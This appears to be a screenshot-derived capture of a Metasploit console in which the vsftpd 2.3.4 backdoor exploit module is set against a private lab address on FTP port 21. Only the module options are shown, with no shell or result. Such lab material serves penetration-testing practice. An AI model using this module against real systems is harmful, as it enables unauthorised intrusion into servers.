 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.50.101
rhosts => 192.168.50.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS   192.168.50.101   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.